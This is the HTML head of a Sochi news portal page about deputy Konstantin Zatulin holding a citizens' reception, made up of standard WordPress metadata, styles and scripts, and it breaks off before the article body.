

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sochi24.tv/konstantin-zatulin-provjol-pervyj-v-novom-godu-priem-grazhdan-v-sochi-sochi24-tv-vse-novosti-goroda/
body_size: 106407
content:
<!doctype html ><html lang="ru-RU" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8" /><title>Константин Затулин провёл первый в новом году прием граждан в Сочи | Sochi24.tv - все новости города - Городской портал Сочи | Sochi24.tv - Все новости города</title><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://sochi24.tv/xmlrpc.php" /><link rel="icon" type="image/png" href="https://sochi24.tv/wp-content/uploads/2025/02/favicon-16x16-1.png"><meta name="description" content="К депутату Государственной Думы сочинцы обращаются с самыми разными вопросами. Первым в списке на прием – председатель городского совета ветеранов Алексей"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://sochi24.tv/konstantin-zatulin-provjol-pervyj-v-novom-godu-priem-grazhdan-v-sochi-sochi24-tv-vse-novosti-goroda/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Константин Затулин провёл первый в новом году прием граждан в Сочи | Sochi24.tv - все новости города - Городской портал Сочи | Sochi24.tv - Все новости города" /><meta property="og:description" content="К депутату Государственной Думы сочинцы обращаются с самыми разными вопросами. Первым в списке на прием – председатель городского совета ветеранов Алексей" /><meta property="og:url" content="https://sochi24.tv/konstantin-zatulin-provjol-pervyj-v-novom-godu-priem-grazhdan-v-sochi-sochi24-tv-vse-novosti-goroda/" /><meta property="og:site_name" content="Городской портал Сочи | Sochi24.tv - Все новости города" /><meta property="article:section" content="Uncategorized" /><meta property="article:published_time" content="2020-10-27T14:59:09+03:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Константин Затулин провёл первый в новом году прием граждан в Сочи | Sochi24.tv - все новости города - Городской портал Сочи | Sochi24.tv - Все новости города" /><meta name="twitter:description" content="К депутату Государственной Думы сочинцы обращаются с самыми разными вопросами. Первым в списке на прием – председатель городского совета ветеранов Алексей" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://sochi24.tv/#organization","name":"\u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430"},{"@type":"WebSite","@id":"https://sochi24.tv/#website","url":"https://sochi24.tv","name":"\u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430","publisher":{"@id":"https://sochi24.tv/#organization"},"inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://sochi24.tv/konstantin-zatulin-provjol-pervyj-v-novom-godu-priem-grazhdan-v-sochi-sochi24-tv-vse-novosti-goroda/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://sochi24.tv","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","position":"2","item":{"@id":"https://sochi24.tv/konstantin-zatulin-provjol-pervyj-v-novom-godu-priem-grazhdan-v-sochi-sochi24-tv-vse-novosti-goroda/","name":"\u041a\u043e\u043d\u0441\u0442\u0430\u043d\u0442\u0438\u043d \u0417\u0430\u0442\u0443\u043b\u0438\u043d \u043f\u0440\u043e\u0432\u0451\u043b \u043f\u0435\u0440\u0432\u044b\u0439 \u0432 \u043d\u043e\u0432\u043e\u043c \u0433\u043e\u0434\u0443 \u043f\u0440\u0438\u0435\u043c \u0433\u0440\u0430\u0436\u0434\u0430\u043d \u0432 \u0421\u043e\u0447\u0438 | Sochi24.tv &#8212; \u0432\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430"}}]},{"@type":"WebPage","@id":"https://sochi24.tv/konstantin-zatulin-provjol-pervyj-v-novom-godu-priem-grazhdan-v-sochi-sochi24-tv-vse-novosti-goroda/#webpage","url":"https://sochi24.tv/konstantin-zatulin-provjol-pervyj-v-novom-godu-priem-grazhdan-v-sochi-sochi24-tv-vse-novosti-goroda/","name":"\u041a\u043e\u043d\u0441\u0442\u0430\u043d\u0442\u0438\u043d \u0417\u0430\u0442\u0443\u043b\u0438\u043d \u043f\u0440\u043e\u0432\u0451\u043b \u043f\u0435\u0440\u0432\u044b\u0439 \u0432 \u043d\u043e\u0432\u043e\u043c \u0433\u043e\u0434\u0443 \u043f\u0440\u0438\u0435\u043c \u0433\u0440\u0430\u0436\u0434\u0430\u043d \u0432 \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0432\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430","datePublished":"2020-10-27T14:59:09+03:00","dateModified":"2020-10-27T14:59:09+03:00","isPartOf":{"@id":"https://sochi24.tv/#website"},"inLanguage":"ru-RU","breadcrumb":{"@id":"https://sochi24.tv/konstantin-zatulin-provjol-pervyj-v-novom-godu-priem-grazhdan-v-sochi-sochi24-tv-vse-novosti-goroda/#breadcrumb"}},{"@type":"Person","@id":"https://sochi24.tv/author/t06_admin/","name":"admin","url":"https://sochi24.tv/author/t06_admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/f929f5018c9a157b74bf4cc8dd820a21?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/f929f5018c9a157b74bf4cc8dd820a21?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"ru-RU"},"worksFor":{"@id":"https://sochi24.tv/#organization"}},{"@type":"BlogPosting","headline":"\u041a\u043e\u043d\u0441\u0442\u0430\u043d\u0442\u0438\u043d \u0417\u0430\u0442\u0443\u043b\u0438\u043d \u043f\u0440\u043e\u0432\u0451\u043b \u043f\u0435\u0440\u0432\u044b\u0439 \u0432 \u043d\u043e\u0432\u043e\u043c \u0433\u043e\u0434\u0443 \u043f\u0440\u0438\u0435\u043c \u0433\u0440\u0430\u0436\u0434\u0430\u043d \u0432 \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0432\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430 -","datePublished":"2020-10-27T14:59:09+03:00","dateModified":"2020-10-27T14:59:09+03:00","author":{"@id":"https://sochi24.tv/author/t06_admin/","name":"admin"},"publisher":{"@id":"https://sochi24.tv/#organization"},"description":"\u041a \u0434\u0435\u043f\u0443\u0442\u0430\u0442\u0443 \u0413\u043e\u0441\u0443\u0434\u0430\u0440\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0439 \u0414\u0443\u043c\u044b \u0441\u043e\u0447\u0438\u043d\u0446\u044b \u043e\u0431\u0440\u0430\u0449\u0430\u044e\u0442\u0441\u044f \u0441 \u0441\u0430\u043c\u044b\u043c\u0438 \u0440\u0430\u0437\u043d\u044b\u043c\u0438 \u0432\u043e\u043f\u0440\u043e\u0441\u0430\u043c\u0438. \u041f\u0435\u0440\u0432\u044b\u043c \u0432 \u0441\u043f\u0438\u0441\u043a\u0435 \u043d\u0430 \u043f\u0440\u0438\u0435\u043c \u2013 \u043f\u0440\u0435\u0434\u0441\u0435\u0434\u0430\u0442\u0435\u043b\u044c \u0433\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0432\u0435\u0442\u0430 \u0432\u0435\u0442\u0435\u0440\u0430\u043d\u043e\u0432 \u0410\u043b\u0435\u043a\u0441\u0435\u0439","name":"\u041a\u043e\u043d\u0441\u0442\u0430\u043d\u0442\u0438\u043d \u0417\u0430\u0442\u0443\u043b\u0438\u043d \u043f\u0440\u043e\u0432\u0451\u043b \u043f\u0435\u0440\u0432\u044b\u0439 \u0432 \u043d\u043e\u0432\u043e\u043c \u0433\u043e\u0434\u0443 \u043f\u0440\u0438\u0435\u043c \u0433\u0440\u0430\u0436\u0434\u0430\u043d \u0432 \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0432\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430 -","@id":"https://sochi24.tv/konstantin-zatulin-provjol-pervyj-v-novom-godu-priem-grazhdan-v-sochi-sochi24-tv-vse-novosti-goroda/#richSnippet","isPartOf":{"@id":"https://sochi24.tv/konstantin-zatulin-provjol-pervyj-v-novom-godu-priem-grazhdan-v-sochi-sochi24-tv-vse-novosti-goroda/#webpage"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://sochi24.tv/konstantin-zatulin-provjol-pervyj-v-novom-godu-priem-grazhdan-v-sochi-sochi24-tv-vse-novosti-goroda/#webpage"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента" href="https://sochi24.tv/feed/" /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента комментариев" href="https://sochi24.tv/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента комментариев к &laquo;Константин Затулин провёл первый в новом году прием граждан в Сочи | Sochi24.tv &#8212; все новости города&raquo;" href="https://sochi24.tv/konstantin-zatulin-provjol-pervyj-v-novom-godu-priem-grazhdan-v-sochi-sochi24-tv-vse-novosti-goroda/feed/" /> <script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sochi24.tv\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://sochi24.tv/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' /><style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}</style><style id='rank-math-toc-block-style-inline-css' type='text/css'>.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item,".") ". ";counter-increment:item}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='contact-form-7-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_3fd2afa98866679439097f4ab102fe0a.css?ver=5.9.7' type='text/css' media='all' /><link rel='stylesheet' id='cookie-notice-front-css' href='https://sochi24.tv/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-newsletter-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_61787c91ab137644dc106b708b6fe507.css?ver=12.6.6' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_e303d996d8949ea6a756ca4549b43392.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C300%2C500%7CPoppins%3A400%2C700%2C500%2C600%2C800&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' /><link rel='stylesheet' id='tds-front-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_a7fab383fcd92e6cc0d59af95f1b6710.css?ver=1.6,1' type='text/css' media='all' /><link rel='stylesheet' id='font_awesome-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_7b890f66b0855446e94014b97cd17ca5.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='td-theme-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_f2c762f55d67c86ae01faf52a27392da.css?ver=12.6.6' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_ea6be2b4659f73f9dcce35b5bfda6588.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_1e516bf1cc849f6c518ee88b0f482837.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' /> <script type="text/javascript" id="cookie-notice-front-js-before">var cnArgs={"ajaxUrl":"https:\/\/sochi24.tv\/wp-admin\/admin-ajax.php","nonce":"6893435ef3","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5" id="cookie-notice-front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://sochi24.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sochi24.tv/wp-json/wp/v2/posts/2623" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sochi24.tv/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.6.4" /><link rel='shortlink' href='https://sochi24.tv/?p=2623' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sochi24.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochi24.tv%2Fkonstantin-zatulin-provjol-pervyj-v-novom-godu-priem-grazhdan-v-sochi-sochi24-tv-vse-novosti-goroda%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sochi24.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochi24.tv%2Fkonstantin-zatulin-provjol-pervyj-v-novom-godu-priem-grazhdan-v-sochi-sochi24-tv-vse-novosti-goroda%2F&#038;format=xml" /> <script>window.tdb_global_vars={"wpRestUrl":"https:\/\/sochi24.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};</script> <style id="tdb-global-colors">:root{--accent-color-1:#e52e2e;--accent-color-2:#ff4a4a;--base-color-1:#131f49;--light-color-1:#ededed;--light-border:#ededed;--base-gray:#717176;--light-gray:#f1f4f7;--light-red:#fcf7f5;--dark-border:#b1b4bc}</style><style id="tdb-global-fonts">:root{--global-font-1:Poppins;--global-font-2:Roboto Condensed;--global-font-3:PT Serif}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important}</style> <script type="text/javascript" id="td-generated-header-js">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
